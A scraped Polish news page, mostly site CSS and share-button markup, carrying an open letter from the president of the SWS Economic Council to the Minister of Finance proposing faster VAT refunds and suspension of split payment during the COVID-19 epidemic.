                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Szanowny Panie Ministrze,</p>
<p>w związku z działaniami podjętymi w walce z epidemią koronawirusa wiele polskich przedsiębiorstw stanęło w obliczu poważnych problemów finansowych. Trudności te dotyczą szczególnie zachowania płynności finansowej, sprawy tak istotnej dla każdego, kto prowadzi działalność gospodarczą.</p>
<p>W ostatnich dniach Sejm RP przyjął pakiet ustaw zwanych tarczą antykryzysową. Jej uchwalenie uznajemy za krok w dobrym kierunku. Dzięki rozwiązaniom zawartym w tym pakiecie, można mieć nadzieję na zachowanie znacznej części zagrożonych miejsc pracy. Z rządu płyną jednak sygnały, że nie jest to ostatnie słowo w walce o obronę polskiej gospodarki.</p>
<p>Wiem, że Pan Minister wsłuchuje się w głos przedsiębiorców, a każdego podatnika traktuje jak klienta, któremu należy się wysokiej jakości obsługa. Zdaję sobie sprawę z tego, że budżet państwa ma swoje ograniczenia. Mając jednak na uwadze powagę sytuacji oraz pańskie nastawienie do podatników, zwracam się do Pana z prośbą o rozważnie rozwiązań wspomagających płynność polskich przedsiębiorstw. Chodzi mi szczególnie o regulacje w podatku VAT. Po konsultacjach z naszymi ekspertami oraz członkami naszego Stowarzyszenia, chciałbym zaproponować, aby w ustawie o podatku od towarów i usług znalazł się przepis mówiący, iż na czas trwania epidemii oraz 3 miesiące po jej zakończeniu nadwyżka podatku naliczonego nad należnym zwracana była w terminie do 14 dni. Dodatkowo proponuję, aby w tym samym okresie zawieszone zostało funkcjonowanie mechanizmu podzielonej płatności. Obie te propozycje pozwolą polskim firmom przetrwać tę trudną sytuację, w jakiej się obecnie znalazły, tak aby w przyszłości mogły wrócić do normalnego funkcjonowania.</p>
<p>Liczę, że przedłożone rozwiązania spotkają się z zainteresowaniem Pana Ministra. Jestem przekonany, że współpraca i konsultacje miedzy rządem a przedsiębiorcami przynieść mogą pożytek całej polskiej gospodarce. Celem obu stron jest bowiem rozwój naszego kraju i dobrobyt jego Obywateli.</p>
<p style="text-align:right">Z poważaniem<br />
Piotr Hofman<br />
prezes Rady Gospodarczej Strefy Wolnego Słowa</p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-2018 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=LIST+OTWARTY+PREZESA+RADY+GOSPODARCZEJ+SWS+DO+MINISTRA+FINANS%C3%84%E2%80%9A%C3%82%E2%80%9CW&url=https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/list-otwarty-prezesa-rady-gospodarczej-sws-do-ministra-finansow/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
